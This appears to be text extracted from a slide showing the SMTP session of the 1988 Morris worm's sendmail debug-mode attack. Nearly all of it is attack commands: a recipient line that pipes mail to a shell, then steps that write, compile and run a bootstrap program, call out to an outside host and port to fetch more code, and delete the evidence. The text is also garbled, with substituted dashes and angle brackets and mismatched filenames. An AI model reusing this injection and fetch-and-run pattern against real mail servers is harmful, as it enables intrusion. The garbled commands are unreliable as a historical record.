 debug
mail from: ⟨/dev/null⟩
rcpt to: ⟨"|sed —e '1,/^$/'d|
/bin/sh; exit 0"⟩
data
cd /usr/tmp
cat ⟩ x14481901.c ⟨⟨ 'EOF'
[text of vector program]
EOF
cc —o x14481910
x14481910.c; x14481910
128.32.134.16 32341
8712440;
rm —f x14481910 x14481910.c
quit